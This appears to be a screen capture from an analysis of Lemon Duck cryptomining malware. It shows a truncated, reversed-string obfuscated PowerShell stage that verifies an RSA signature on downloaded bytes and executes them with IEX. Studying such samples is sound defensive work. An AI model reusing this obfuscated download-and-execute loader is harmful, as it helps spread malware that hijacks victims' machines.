 Lemon Duck Cryptocurr...
~/rsa/stage3.ps1 - Subli...
john@ubuntu-vm: ~/rsa
EN
Fri 19 Mar, 23:08 john
~/rsa/stage3.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00_cleaned.cmd stage2.ps1 stage3.ps1 stage4.ps1 stage5.ps1 cleaned_stage6.ps1 untitled untitled
1 $1ZY6=[CHar[ ] ]")''NIoJ-]52,62,4[CEpSMOc:VNe$ (&|)93]rahc[,)401]rahc[+021]rahc[+201]rahc[( ECalpeR-69]ra
2
3 ))hxfXkohxf,hxfBenhxf(ECALp'+'eR.)43]rahC[ gnIrtS[,hxfo0Khxf(ECALpeR.)63]rahC[]gnIrtS[,hxfFV3hxf(ECALpe
4
5
6 o'+'0Kpsj'+'.trophxf+hxfer/lhxf+hxfru_erocFV3o0K XEIS
7
8 }
9
10 }{hctac }
11 hxf+hxf
12 }
13
14 }
15
16 )setyb_warFV3]][rahc[nioj-( XEI '+'
17
18 { )hxf+hxf)yarrAetybFV3,1ahsFV3,setyb_warFV3(ataDyfirev.asrFV3(fhxf+hxfi
19
20 redivorPecivreSotpyrC1AHS.yhpargotpyrC.ytiruceShxf+hxf.met'+'syS tcejbO-weN = 1ahsFV3
21
22 )46esabFVhxf+hxf3(gnhxf+hxfirtS46esaBmorF::]trevnoc[ = yarrAetybFV3
23
24 )se'+'tyb_ngisFV3]][rahc[(nioj- = 46esabFV3
25
26 )smar'+'aPas'+'rFV3(sretemarahxf+hx'+'fPtropmI.asrFV3
27
28 ;redivorPecivreSotpyrCASR.yhpargothxf+hxfpyrC.ytirhxf+hxfuhxf+hxfceS.metsyS emaNepyT- tcejb
29
30 hxf+hxf10x'+'0,00x0,10x0 = tnenopxE.s'+'maraPasrFhxf+hxfV3
Line 1, Column 1
Spaces: 4
PowerShell